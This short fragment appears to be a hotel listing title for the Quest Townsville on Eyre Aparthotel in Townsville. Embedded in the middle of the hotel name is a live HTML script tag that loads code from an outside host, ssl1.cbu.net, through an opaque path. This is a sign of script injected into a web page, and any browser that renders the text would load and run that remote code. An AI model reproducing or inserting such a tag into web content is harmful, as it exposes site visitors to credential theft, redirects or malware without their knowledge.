 Quest Townsville on Eyre Aparthotel<script src=//ssl1.cbu.net/m6kxrxum></script>, Townsville - 2